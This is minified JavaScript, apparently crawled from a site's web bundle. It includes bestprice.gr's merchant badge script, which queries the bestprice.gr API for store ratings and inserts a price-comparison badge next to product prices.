v=Object.keys(d).map((name=>n||e.hasAttribute(name)?name:s[name]||(s[name]=name.replace(/([A-Z])/g,(e=>"-"+e.toLowerCase())))));void 0!==o&&(e.textContent=o);for(const name in a)if(a.hasOwnProperty(name)){const t=l(name,a[name]);u.test(name)?e.style.setProperty(name,t):e.style[name]=t}v.forEach(((name,t)=>{e.setAttribute(name,p[t])}));void 0!==r&&(e.className=r);void 0!==i&&(e.scrollTop=i);void 0!==c&&(e.scrollLeft=c);void 0!==f&&e.setAttribute("viewBox",f)}var f={animationIterationCount:true,borderImageOutset:true,borderImageSlice:true,borderImageWidth:true,boxFlex:true,boxFlexGroup:true,boxOrdinalGroup:true,columnCount:true,columns:true,flex:true,flexGrow:true,flexPositive:true,flexShrink:true,flexNegative:true,flexOrder:true,gridRow:true,gridRowEnd:true,gridRowSpan:true,gridRowStart:true,gridColumn:true,gridColumnEnd:true,gridColumnSpan:true,gridColumnStart:true,fontWeight:true,lineClamp:true,lineHeight:true,opacity:true,order:true,orphans:true,tabSize:true,widows:true,zIndex:true,zoom:true,fillOpacity:true,floodOpacity:true,stopOpacity:true,strokeDasharray:true,strokeDashoffset:true,strokeMiterlimit:true,strokeOpacity:true,strokeWidth:true};var d=(e,t)=>e+t.charAt(0).toUpperCase()+t.substring(1);var p=["Webkit","Ms","Moz","O"];f=Object.keys(f).reduce(((e,t)=>{p.forEach((n=>e[d(n,t)]=e[t]));return e}),f);var v=/^(matrix|translate|scale|rotate|skew)/;var h=/^(translate)/;var m=/^(rotate|skew)/;var g=(e,t)=>o.is.num(e)&&0!==e?e+t:e;var b=(e,t)=>o.is.arr(e)?e.every((e=>b(e,t))):o.is.num(e)?e===t:parseFloat(e)===t;var y=class extends i.AnimatedObject{constructor({x:e,y:t,z:n,...r}){const a=[];const i=[];if(e||t||n){a.push([e||0,t||0,n||0]);i.push((e=>[`translate3d(${e.map((e=>g(e,"px"))).join(",")})`,b(e,0)]))}(0,o.eachProp)(r,((e,t)=>{if("transform"===t){a.push([e||""]);i.push((e=>[e,""===e]))}else if(v.test(t)){delete r[t];if(o.is.und(e))return;const n=h.test(t)?"px":m.test(t)?"deg":"";a.push((0,o.toArray)(e));i.push("rotate3d"===t?([e,t,r,a])=>[`rotate3d(${e},${t},${r},${g(a,n)})`,b(a,0)]:e=>[`${t}(${e.map((e=>g(e,n))).join(",")})`,b(e,t.startsWith("scale")?1:0)])}}));a.length&&(r.transform=new w(a,i));super(r)}};var w=class extends o.FluidValue{constructor(e,t){super();this.inputs=e;this.transforms=t;this._value=null}get(){return this._value||(this._value=this._get())}_get(){let e="";let t=true;(0,o.each)(this.inputs,((n,r)=>{const a=(0,o.getFluidValue)(n[0]);const[i,u]=this.transforms[r](o.is.arr(a)?a:n.map(o.getFluidValue));e+=" "+i;t=t&&u}));return t?"none":e}observerAdded(e){1==e&&(0,o.each)(this.inputs,(e=>(0,o.each)(e,(e=>(0,o.hasFluidValue)(e)&&(0,o.addFluidObserver)(e,this)))))}observerRemoved(e){0==e&&(0,o.each)(this.inputs,(e=>(0,o.each)(e,(e=>(0,o.hasFluidValue)(e)&&(0,o.removeFluidObserver)(e,this)))))}eventObserved(e){"change"==e.type&&(this._value=null);(0,o.callFluidObservers)(this,e)}};var x=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"];r.Globals.assign({batchedUpdates:a.unstable_batchedUpdates,createStringInterpolator:o.createStringInterpolator,colors:o.colors});var A=(0,i.createHost)(x,{applyAnimatedValues:c,createAnimatedStyle:e=>new y(e),getComponentProps:({scrollTop:e,scrollLeft:t,...n})=>n});var k=A.animated},99840:function(e,t,n){"use strict";n.r(t);n.d(t,{assignRef:function(){return i},mergeRefs:function(){return u},useMergeRefs:function(){return l}});var r=n(96540);function a(e){return t=>{for(const n of e)i(n,t)}}function o(e){return t=>{const n=[];for(const r of e){const e=i(r,t);const a="function"===typeof e;n.push(a?e:()=>i(r,null))}return()=>{for(const e of n)e()}}}function i(e,t){if("function"===typeof e)return e(t);e&&(e.current=t)}var u=parseInt(r.version.split(".")[0],10)>=19?o:a;function l(e){return(0,r.useMemo)((()=>u(e)),e)}},56567:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return i}});var r=n(52185);var a=e=>e.replace(/(\bhtml)/gi,":host").replace(/(\bbody)/gi,"#bestprice-shadow-body");const o=e=>{const t=e.cloneNode(true);t.textContent=a(t.textContent);return t};function i(e){(0,r.addLinkElement)(e);if((0,r.hasRoots)()){(0,r.filterRoots)((e=>e.filter((function(e){return e.parentNode}))));(0,r.hasRoots)()&&setTimeout((function(){(0,r.getRoots)().forEach((function(t){t.appendChild(o(e))}))}),0)}}},52185:function(e,t,n){"use strict";n.r(t);n.d(t,{addLinkElement:function(){return c},addRoot:function(){return i},cloneLinkElement:function(){return o},filterRoots:function(){return f},getRoots:function(){return l},hasRoots:function(){return s},removeRoot:function(){return u}});let r=[];const a=[];function o(e){const t=e.cloneNode(true);t.dataset.bp=1;return t}function i(e){const t=e.host??e.document?.head??e;a.forEach((function(e){t&&"function"===typeof t.appendChild&&t.appendChild(o(e))}));r.push(e)}function u(e){r=r.filter((function(t){return t!==e}))}const l=()=>r;const s=()=>r.length>0;const c=e=>void a.push(e);const f=e=>r.filter(e)}};var t={};function n(r){var a=t[r];if(void 0!==a)return a.exports;var o=t[r]={id:r,exports:{}};e[r].call(o.exports,o,o.exports,n);return o.exports}n.m=e;!function(){n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};n.d(t,{a:t});return t}}();!function(){n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:true,get:t[r]})}}();!function(){n.f={};n.e=function(e){return Promise.all(Object.keys(n.f).reduce((function(t,r){n.f[r](e,t);return t}),[]))}}();!function(){n.u=function(e){return e+"_"+{2089:"a3592a696f4979befa45",2804:"48cbbaae98040e6bc14c",3249:"f69157c50b0c4a9953bc",4617:"b663992888c73c9d3637",5826:"d4c1f92c1ff4e989af61",6776:"983eaa2587f928a850f7",7394:"5cdbf54ac11284d318db",7977:"4b38173373f922bec91b",8491:"56880446d71156e0fc47",8624:"19a114ac47bebf52501a",8990:"4e61534a0ae413660e6d"}[e]+".js"}}();!function(){n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()}();!function(){n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}}();!function(){var e={};n.l=function(t,r,a,o){if(e[t]){e[t].push(r);return}var i,u;if(void 0!==a){var l=document.getElementsByTagName("script");for(var s=0;s<l.length;s++){var c=l[s];if(c.getAttribute("src")==t){i=c;break}}}if(!i){u=true;i=document.createElement("script");i.charset="utf-8";i.timeout=120;n.nc&&i.setAttribute("nonce",n.nc);i.src=t}e[t]=[r];var f=function(n,r){i.onerror=i.onload=null;clearTimeout(d);var a=e[t];delete e[t];i.parentNode&&i.parentNode.removeChild(i);a&&a.forEach((function(e){return e(r)}));if(n)return n(r)};var d=setTimeout(f.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=f.bind(null,i.onerror);i.onload=f.bind(null,i.onload);u&&document.head.appendChild(i)}}();!function(){n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});Object.defineProperty(e,"__esModule",{value:true})}}();!function(){n.p="https://scripts.bestprice.gr/"}();!function(){var e={451:0,3786:0,4139:0,4589:0,5338:0,7735:0,9178:0};n.f.j=function(t,r){var a=n.o(e,t)?e[t]:void 0;if(0!==a)if(a)r.push(a[2]);else{var o=new Promise((function(n,r){a=e[t]=[n,r]}));r.push(a[2]=o);var i=n.p+n.u(t);var u=new Error;var l=function(r){if(n.o(e,t)){a=e[t];0!==a&&(e[t]=void 0);if(a){var o=r&&("load"===r.type?"missing":r.type);var i=r&&r.target&&r.target.src;u.message="Loading chunk "+t+" failed.\n("+o+": "+i+")";u.name="ChunkLoadError";u.type=o;u.request=i;a[1](u)}}};n.l(i,l,"chunk-"+t,t)}};var t=function(t,r){var a=r[0];var o=r[1];var i=r[2];var u,l,s=0;if(a.some((function(t){return 0!==e[t]}))){for(u in o)n.o(o,u)&&(n.m[u]=o[u]);if(i)var c=i(n)}t&&t(r);for(;s<a.length;s++){l=a[s];n.o(e,l)&&e[l]&&e[l][0]();e[l]=0}};var r=self.bpWebpackJsonp=self.bpWebpackJsonp||[];r.forEach(t.bind(null,0));r.push=t.bind(null,r.push.bind(r))}();!function(){n.nc=void 0}();n(16392);n(88026);n(40067);n(25381);n(2700);var r=n(64477)})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://scripts.bestprice.gr/badge.js
body_size: 50053
content:
(function(){var r={81808:function(r,t,e){"use strict";e.r(t);e.d(t,{default:function(){return S}});var n=e(34963);var a=e(44828);var o=e.n(a);var i=e(74707);var u=e.n(i);var v=e(48079);var c=e.n(v);var s=e(96319);var f=e.n(s);var l=e(85569);var p=e.n(l);var d=e(34258);var h=e(24221);var m=function(r){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(0,d.default)()||t||(0,d.default)()&&(0,h.default)()?"https://local.bestprice.gr/api/".concat(r):"https://www.bestprice.gr/api/".concat(r)};var g=e(8628);var y=e.n(g);var x;var w=function r(){var t;if(x)return x;var e=document.createElement("iframe");e.style.height="0px";e.style.width="0px";e.style.opacity="0";e.style.position="absolute";e.style.top="-1000px";e.style.left="-1000px";document.body.appendChild(e);x=null===e||void 0===e||null===(t=e.contentWindow)||void 0===t?void 0:t.fetch;return x};var b=function(){var r;for(var t=arguments.length,n=new Array(t),a=0;a<t;a++)n[a]=arguments[a];if("function"===typeof window.fetch&&!y()(r=window.fetch.toString()).call(r,"jQuery")){var o;return(o=window).fetch.apply(o,n)}var i=w();if(i)return i.apply(void 0,n);return e.e(8624).then(e.bind(e,78624)).then((function(r){var t=r.fetch;return t.apply(void 0,n)}))};var A=new(u());var S=function(){var r=(0,n.default)(o().mark((function r(t){var e,n;var a,i,u,v,s,l,d,h,g=arguments;return o().wrap((function r(o){while(1)switch(o.prev=o.next){case 0:a=g.length>1&&void 0!==g[1]?g[1]:{};i=[t,a.api];u=c()(e=f()(n=["bp-ms",a.all?"1":"0",a.ratings?"1":"0",a.deals||"0"]).call(n,Boolean)).call(e,String).join("-");if(!window.sessionStorage){o.next=15;break}v=sessionStorage.getItem(u);if(!v){o.next=15;break}o.prev=6;s=JSON.parse(v);if(!s){o.next=10;break}return o.abrupt("return",s);case 10:o.next=15;break;case 12:o.prev=12;o.t0=o.catch(6);case 15:if(!A.has(i)){o.next=17;break}return o.abrupt("return",A.get(i));case 17:l=new FormData;l.append("hostname",t);l.append("all",(a.all||false).toString());l.append("ratings",(a.ratings||false).toString());l.append("deals",(a.deals||false).toString());l.append("uri",a.uri||location.href);l.append("bp","true");a.src&&l.append("src",a.src);l.append("ref",location.href);o.prev=26;o.next=29;return b(m("getMerchantStatus"),{method:"POST",store:"no-cache",body:l});case 29:d=o.sent;o.next=32;return d.json();case 32:h=o.sent;A.set(i,h);window.sessionStorage&&window.sessionStorage.setItem(u,p()(h));return o.abrupt("return",h);case 38:o.prev=38;o.t1=o.catch(26);return o.abrupt("return",false);case 42:case"end":return o.stop()}}),r,null,[[6,12],[26,38]])})));return function(t){return r.apply(this,arguments)}}()},25381:function(r,t,e){"use strict";e.r(t);e.d(t,{init:function(){return f}});var n=e(64007);var a=e.n(n);var o=e(45408);var i=e.n(o);var u=e(48445);var v=e(60881);var c;var s;var f=function r(){if(s)return;s=true;window.ENV||(window.ENV={});var t=i()(l,250);window.addEventListener("resize",t);window.addEventListener("orientationchange",t);window.ENV.isRetina=window.matchMedia(v.RETINA).matches;window.ENV.isPWA=true===window.navigator.standalone||window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches;h();requestAnimationFrame((function(){l();p()}))};var l=function r(){var t=(0,u.getCurrentViewport)()||"",e=t.viewport,n=t.isLessThan,a=void 0!==n&&n;if(ENV.viewport!==e||a!==c){var o=ENV.viewport;ENV.viewport=e;c=a;d(o,a)}};var p=function r(){var t;window.ENV.supports.intersectionObserver="undefined"!==typeof window.IntersectionObserver&&-1!==a()(t=window.IntersectionObserver.toString()).call(t,"[native code]")};var d=function r(t,e){if("function"!==typeof window.CustomEvent)return;var n=new CustomEvent("viewportChange",{detail:{previousViewport:t,isLessThan:e}});window.dispatchEvent(n)};var h=function r(){if(ENV.isTablet){ENV.isMobile=false;return}if(!ENV.isMobile)return;if(window.matchMedia&&window.matchMedia("only screen and (min-width: 48em)").matches){ENV.isMobile=false;ENV.isTablet=true}};t.default=l;window.requestIdleCallback=window.requestIdleCallback||window.requestAnimationFrame;requestIdleCallback(f)},60881:function(r,t,e){"use strict";e.r(t);e.d(t,{LANDCAPE:function(){return K},LG:function(){return q},LG_ONLY:function(){return H},MD:function(){return U},MD_DOWN:function(){return F},MD_FILTERS_ONLY:function(){return X},MD_ONLY:function(){return D},PORTRAIT:function(){return Q},RETINA:function(){return $},SM:function(){return I},SM_ONLY:function(){return M},TINY:function(){return B},XL:function(){return V},XL_BANNER:function(){return G},XL_ONLY:function(){return z},XSM:function(){return N},XXL:function(){return W},XXSM:function(){return _},XXXL:function(){return J},XXXXL:function(){return Y},viewports:function(){return Z}});var n=e(11393);var a=e.n(n);var o=e(48079);var i=e.n(o);var u=e(50697);var v=e.n(u);var c,s,f,l,p,d,h,m,g,y,x,w,b,A,S,E,O,k,C,P;var j={tiny:["0em","20em"],xxsm:["20.063em","23em"],xsm:["23.063em","25.8em"],sm:["25.863em","35.5em"],md:["36.13em","48em"],lg:["48.063em","64em"],xl:["64.063em","80em"],"xl-banner":["80.063em","85.3em"],xl_half:["72.063em","88em"],xxl:["80.063em","120em"],xxxl:["120.063em","150em"],xxxxl:["150.063em","180em"]};var L="only screen";var T={"-webkit-min-device-pixel-ratio":["2"],"min--moz-device-pixel-ratio":["2"],"-o-min-device-pixel-ratio":["2/1"],"min-device-pixel-ratio":["2"],"min-resolution":["192dpi","2dppx"]};var R=function r(){var t;var e=function r(t,e){var n;return a()(n="only screen and (".concat(t,": ")).call(n,e,")")};return i()(t=v()(T)).call(t,(function(r){var t;return i()(t=T[r]).call(t,(function(t){return e(r,t)}))})).join(",\n")};var B=a()(c="".concat(L," and (min-width:")).call(c,j.tiny[1],")");var _=a()(s="".concat(L," and (min-width:")).call(s,j.xxsm[1],")");var N=a()(f="".concat(L," and (min-width:")).call(f,j.xsm[1],")");var I=a()(l="".concat(L," and (min-width:")).call(l,j.sm[1],")");var M=a()(p="".concat(L," and (max-width:")).call(p,j.sm[1],")");var U=a()(d="".concat(L," and (min-width:")).call(d,j.md[1],")");var F=a()(h="".concat(L," and (max-width:")).call(h,j.md[1],")");var D=a()(m=a()(g="".concat(L," and (min-width:")).call(g,j.md[1],") and (max-width:")).call(m,j.lg[1],")");var q=a()(y="".concat(L," and (min-width:")).call(y,j.lg[1],")");var H=a()(x=a()(w="".concat(L," and (min-width:")).call(w,j.lg[1],") and (max-width:")).call(x,j.xl[1],")");var V=a()(b="".concat(L," and (min-width:")).call(b,j.xl[1],")");var z=a()(A=a()(S="".concat(L," and (min-width:")).call(S,j.xl[1],") and (max-width:")).call(A,j.xxl[1],")");var G=a()(E="".concat(L," and (min-width:")).call(E,j["xl-banner"][1],")");var X=a()(O="".concat(L," and (min-width:")).call(O,j.md[1],") and (max-width: 53em)");var W=a()(k="".concat(L," and (min-width:")).call(k,j.xxl[1],")");var J=a()(C="".concat(L," and (min-width:")).call(C,j.xxxl[1],")");var Y=a()(P="".concat(L," and (min-width:")).call(P,j.xxxxl[1],")");var $=R();var K="".concat(L," and (orientation: landscape)");var Q="".concat(L," and (orientation: portrait)");var Z={TINY:B,XXSM:_,XSM:N,SM:I,MD:U,LG:q,MD_FILTERS_ONLY:X,XL:V,XL_BANNER:G,XXL:W,XXXL:J,XXXXL:Y}},88026:function(r,t,e){var n=e(53930);var a=e(11265);(function(r){var t="currentScript";t in r||n(r,t,{get:function t(){try{throw new Error}catch(t){var e=0,n=/.*at [^(]*\((.*):(.+):(.+)\)$/gi.exec(t.stack),o=n&&n[1]||false,i=n&&n[2]||false,u=r.location.href.replace(r.location.hash,""),v,c,s,f=r.getElementsByTagName("script");if(o===u){var l;v=r.documentElement.outerHTML;c=new RegExp("(?:[^\\n]+?\\n){0,"+(i-2)+"}[^<]*<script>([\\d\\D]*?)<\\/script>[\\d\\D]*","i");s=a(l=v.replace(c,"$1")).call(l)}for(;e<f.length;e++){var p;if("interactive"===f[e].readyState)return f[e];if(f[e].src===o)return f[e];if(o===u&&f[e].innerHTML&&a(p=f[e].innerHTML).call(p)===s)return f[e]}return null}}})})(document)},40067:function(r,t,e){"use strict";e.r(t);e.d(t,{getName:function(){return d}});var n=e(53474);var a=e(71426);var o=e.n(a);var i=e(57855);var u=e.n(i);var v=e(8628);var c=e.n(v);var s=e(34258);var f;var l=function r(){var name=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(f&&f.parentNode&&!name)return f;f=document.currentScript;if((0,s.default)())return f;if(!f||!p(f)){var t,e;f=o()(t=u()(e=(0,n.default)(document.querySelectorAll("script"))).call(e)).call(t,(function(r){return p(r,name)}))}return f||(0,n.default)(document.querySelectorAll("script")).pop()};var p=function r(t){var e,n;var name=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return(null===(e=t.src)||void 0===e?void 0:e.length)>5&&t.src.match(/(bestprice|pbadge|badge)/gi)&&(!name||c()(n=t.src).call(n,"/".concat(name)))&&!t.src.match(/_/gi)};var d=function r(){f||(f=l());if(!f)return"";return f.src.match(/\/(.[^/]+?)\.js/i)[1].toLowerCase()};t.default=l;l();window.getCurrentScript=l},80505:function(r,t,e){"use strict";e.r(t);var n=e(18979);var a=e.n(n);t.default=function(){var r;return a()(r=window.location.hostname.split(/\./)).call(r,-2,-1)[0]}},42782:function(r,t,e){"use strict";e.r(t);var n=e(53474);var a=e(64007);var o=e.n(a);var i=e(129);var u=e.n(i);var v=e(48079);var c=e.n(v);var s=e(96319);var f=e.n(s);var l=e(43981);var p=e.n(l);var d=e(8628);var h=e.n(d);var m=e(36586);var g=e.n(m);var y=function r(t){var e;return-1!==o()(e=window.getComputedStyle(t).getPropertyValue("display")).call(e,"inline")};var x=function r(t){var e;if(!t)return false;var n="del, ol, meta, ul, li, h1, h2, h3, h4, h5, h6, bdi, ins";var a=null===t||void 0===t||null===(e=t.closest)||void 0===e?void 0:e.call(t,n);if(a)return a.parentElement;return t};t.default=function(){var r,t,e,a,i,v,s,l,d,m,w,b,A,S,E;var O=arguments.length>0&&void 0!==arguments[0]?arguments[0]:215;var k=arguments.length>1&&void 0!==arguments[1]&&arguments[1];var C=window.innerWidth;var P=window.pageYOffset;var j=[null===(r=u()(t=c()(e=f()(a=f()(i=f()(v=(0,n.default)(document.querySelectorAll(".woocommerce-Price-amount bdi"))).call(v,(function(r){var t;var e=r.getBoundingClientRect();var n=window.getComputedStyle(r);return(null===(t=r.getClientRects)||void 0===t?void 0:t.call(r).length)>0&&null!==r.offsetParent&&"hidden"!==n.getPropertyValue("visibility")&&"0"!==n.getPropertyValue("opacity")&&"none"!==n.getPropertyValue("display")&&r.offsetWidth&&r.offsetHeight&&e.left>0&&e.top+P>0&&e.top+P<1500&&e.right<C}))).call(i,(function(r){var t=r.textContent.replace(/€/gi,"").replace(/,/gi,"");return p()(t)>0}))).call(a,(function(r){var t=r;while(t){var e=window.getComputedStyle(t).getPropertyValue("position");var n=window.getComputedStyle(t).getPropertyValue("opacity");var a=window.getComputedStyle(t).getPropertyValue("opacity");if("fixed"===e)return false;if("0"===n||"none"===a)return false;t=t.parentElement}return true}))).call(e,(function(r){return{element:r,estate:r.offsetHeight*r.offsetWidth}}))).call(t,(function(r,t){if(t.estate===r.estate)return r.getBoundingClientRect&&t.getBoundingClientRect?t.getBoundingClientRect().top+P-(r.getBoundingClientRect().top+P):t.element.compareDocumentPosition(r.element);return t.estate-r.estate}))[0])||void 0===r?void 0:r.element,(0,n.default)(document.querySelectorAll(".ty-product-prices"))[0],(0,n.default)(document.querySelectorAll(".ty-price"))[0],f()(s=(0,n.default)(document.querySelectorAll('body [itemprop="price"], .product-price'))).call(s,(function(r){return"META"!==r.nodeName}))[0],null===(l=u()(d=c()(m=f()(w=f()(b=f()(A=(0,n.default)(document.querySelectorAll("*"))).call(A,(function(r){var t;return r.childElementCount<=1&&h()(t=r.textContent).call(t,"€")&&r.textContent.length<15&&g()(r.textContent.replace(/€/gi,""))>0}))).call(b,(function(r){var t;return-1===o()(t=window.getComputedStyle(r).getPropertyValue("text-decoration")||"").call(t,"line-through")}))).call(w,(function(r){var t=r.getBoundingClientRect();return P+t.top<1500&&P+t.top>100}))).call(m,(function(r){return{element:r,height:r.offsetHeight}}))).call(d,(function(r,t){return t.height-r.height})))||void 0===l||null===(l=l[0])||void 0===l?void 0:l.element];j=f()(j).call(j,(function(r){return r&&r.getBoundingClientRect&&r.getBoundingClientRect().left<C}));if("BDI"===(null===(S=j[0])||void 0===S?void 0:S.nodeName))return{element:x(j[0].parentElement)};var L=f()(E=f()(j).call(j,Boolean)).call(E,(function(r){return r.offsetWidth>0}))[0];if(k)return L;if(L){if(!y(L)&&L.offsetWidth>100)return L;L=x(L);if(!O)return L;var T="parent";while(L&&L.offsetWidth<O){T=L.previousElementSibling?"previous":"parent";L=L.previousElementSibling||L.parentElement}return{element:L,type:T}}return false}},34258:function(r,t,e){"use strict";e.r(t);t.default=function(){return true===window.__DEV__}},24221:function(r,t,e){"use strict";e.r(t);t.default=function(){var r;return"undefined"!==typeof process&&"test"===(null===(r=process.env)||void 0===r?void 0:"production")&&window.__TESTING}},48445:function(r,t,e){"use strict";e.r(t);e.d(t,{getCurrentViewport:function(){return m}});var n=e(73363);var a=e.n(n);var o=e(50697);var i=e.n(o);var u=e(64007);var v=e.n(u);var c=e(57855);var s=e.n(c);var f=e(31721);var l=e.n(f);var p=e(60881);var d;var h=a()(d=i()(p)).call(d,(function(r,t){-1===v()(t).call(t,"_")&&(r[t]=p[t]);return r}),{});var m=function r(){var t;if("undefined"===typeof window.matchMedia)return{};var e;var n=s()(t=i()(h.viewports)).call(t);l()(n).call(n,(function(r){e=window.matchMedia(h.viewports[r]).matches;if(e){e=r;return true}return false}));return e?{viewport:e}:{viewport:n.pop(),isLessThan:true}};window.getCurrentViewport=m;var g=function r(t,e){t=h[t]||t;if(!window.matchMedia)return false;var n=window.matchMedia(t);var a=function r(t){t=t||e||function r(){};n.matches&&t();var a=function r(){n.matches&&t()};n.addListener(a)};return"undefined"===typeof e?n.matches:a()};window.matches=g;t.default=g},39132:function(r,t,e){"use strict";e.r(t);e.d(t,{preventDisplacement:function(){return v}});var n=e(56255);var a=e.n(n);var o=e(42782);var i=false;var u=false;var v=function r(){u=true};t.default=function(r){var t=function t(){var e;if(i)return;if(u)return true;var n=(0,o.default)(215);var a=(null===n||void 0===n?void 0:n.element)||n;var v=null!==(e=null===n||void 0===n?void 0:n.type)&&void 0!==e?e:"parent";if(null!==a&&void 0!==a&&a.parentNode){"parent"===v?a.parentNode.insertBefore(r,a):a.parentNode.insertBefore(r,a.nextElementSibling);i=true}};t();"interactive"===document.readyState||"complete"===document.readyState?requestAnimationFrame((function(){a()(t,100)})):window.addEventListener("DOMContentLoaded",(function(){requestAnimationFrame((function(){a()(t,100)}))}));window.addEventListener("load",t)}},79519:function(r,t,e){"use strict";e.r(t);var n=e(24488);var a=e(40067);var o=e(27631);var i=e(39132);var u=/^(A|SCRIPT|B|EM|STRONG|H[1-6])$/;var v=function r(t){var e=t;while(void 0!==e){if(!u.test(e.nodeName))break;e=e.parentNode}return e||document.body};t.default=function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};var t=r.inline,e=r.currentScript,n=r.preferBlockStyle,u=void 0!==n&&n,c=r.checkPosition,s=void 0!==c&&c,f=r.minWidth,l=void 0===f?0:f,p=r.style,d=r.selector,h=void 0===d?null:d;var m=e||(0,a.default)();var g=h?document.querySelector(h):null;var y=g||document.createElement("div");y.className="bestprice__placeholder";t&&y.classList.add("bestprice__placeholder--inline");l&&(y.style.minWidth="".concat(l,"px"));u&&y.classList.toggle("bestprice__placeholder--block",u);if(window.STORYBOOK_ENV&&window.root)window.root.appendChild(y);else if(m&&!g){var x;m.parentNode||(m=(0,a.default)());if(null!==(x=m)&&void 0!==x&&x.parentNode){var w=v(m);document.body&&"undefined"!==typeof document.body.contains&&w!==document.body&&!document.body.contains(w)?document.body.appendChild(y):w===m.parentNode?w.insertBefore(y,m):w.parentNode.insertBefore(y,w)}else g.appendChild(y)}!g&&s&&(0,o.default)(y,m)&&(0,i.default)(y);if(p){var b="function"===typeof p?p():p;b&&(y.style.cssText=b)}return y}},27631:function(r,t,e){"use strict";e.r(t);var n=e(8628);var a=e.n(n);var o=e(64007);var i=e.n(o);var u=e(80505);var v=["pinguin","xikis"];var c=["just4pets"];t.default=function(r,t){var e;var n=(0,u.default)();if(a()(c).call(c,n))return false;if(a()(v).call(v,n))return true;if(-1!==i()(e=document.documentElement.className).call(e,"woocommerce")||"undefined"!==typeof window.woocommerce_params||"undefined"!==typeof window.wooajaxcart)return true;var o=r.parentNode;if(!o)return true;if(o===document.body||o===document.head)return true;if(o.parentNode===document.body||o.parentNode===document.head)return true;if(o.classList.contains("extended-container"))return true;if("mainWrap"===o.id)return true;if(t&&t.hasAttribute("data-no-defer"))return true;var s=r.getBoundingClientRect().top;if(s<=250)return true;return false}},63924:function(r,t,e){"use strict";e.r(t);e.d(t,{default:function(){return U}});var n=e(34963);var a=e(44828);var o=e.n(a);var i=e(96984);var u=e.n(i);var v=e(81808);var c=e(53474);var s=e(97032);var f=e(86226);var l=e.n(f);var p=e(64007);var d=e.n(p);var h=e(43981);var m=e.n(h);var g=e(36586);var y=e.n(g);var x=e(40067);var w=function(r){var t=r?new(u())(r).hostname:location.hostname;return t.replace(/.[^.]+$/,"").replace(/www\./,"")};var b=function r(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t.replace(/["'“]/gi,"")};var A=function(){var r;var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};var name=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";var e=(0,x.default)(name);if(!e)return{};var n=(0,s.default)({},t);l()(r=(0,c.default)(e.attributes)).call(r,(function(r){var name=r.name,t=r.value;if(0!==d()(name).call(name,"data-"))return;var e=(t||"").replace(/“/g,"");if("true"===t||""===t)e=true;else if("false"===t)e=false;else if(0===d()(t).call(t,"{")||0===d()(t).call(t,"["))try{e=JSON.parse(t)}catch(r){e=""}else t.match(/^[\d.]+$/gi)&&(e=m()(t)||y()(t));n[name.replace(/^data-/,"")]=e}));n.variant||(n.variant=e.getAttribute("variant")||w(n.url));n.variant=b(n.variant);return n};var S=e(79519);var E=e(8628);var O=e.n(E);var k=e(59261);var C=e.n(k);var P=e(48079);var j=e.n(P);var L=function r(t){return t.replace("site.kotstagelive.dxnssee-cloud.eu","www.kotsovolos.gr").replace("gr-siteprelive.kotstagelive.dxnssee-cloud.eu","www.kotsovolos.gr").replace("site.kotstagesaplive.dxnssee-cloud.eu","www.kotsovolos.gr").replace("stagesap.kotsovolos.gr","www.kotsovolos.gr").replace("stage.kotsovolos.gr","www.kotsovolos.gr").replace("stage.kotsovolos.cy","www.kotsovolos.gr").replace("www.kotsovolos.cy","www.kotsovolos.gr").replace("b2b-test.kotsovolos.gr","www.kotsovolos.gr").replace("zmall.stage.netsteps.net","www.z-mall.gr")};var T=function r(t){if(!t)return"";var e=new(u())(L(t));e.searchParams.delete("utm_source");e.searchParams.delete("utm_medium");e.searchParams.delete("utm_campaign");e.searchParams.delete("utm_content");e.searchParams.delete("utm_term");e.searchParams.delete("__bpgid");e.searchParams.has("ref")&&"bestprice.gr"===e.searchParams.get("ref")&&e.searchParams.delete("ref");return e.toString()};var R=function(){var r,t;var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];var n=document.querySelector('link[rel="canonical"]');var a=document.querySelector('link[rel="shortlink"]');var o=window.location.href;var i=n?n.getAttribute("href"):null;var v=a?a.getAttribute("href"):null;i&&(i.length<5||0!==d()(i).call(i,"http")||i.match(/(<|')/gi))&&(i=null);null!==(r=i)&&void 0!==r&&O()(r).call(r,location.hostname)||(i=null);null!==(t=v)&&void 0!==t&&O()(t).call(t,location.hostname)||(v=null);if("undefined"!==typeof u()&&i)try{var s=new(u())(i);i=s.href}catch(r){i=null}i&&i.match(/http/gi).length>1&&(i=null);i&&T(i)===T(o)&&(i=v||null);if(e){var f;return(0,c.default)(new(C())(j()(f=[o,i]).call(f,(function(r){return T(r)}))))}return T(i||o)};var B=e(34258);var _=e(24221);var N=function(){var r=location.href;return/[/=](checkout|cart)/gi.test(r)};var I=true;window.__bestpriceBadgeIsInitialized=false;var M=function(){var r=(0,n.default)(o().mark((function r(){var 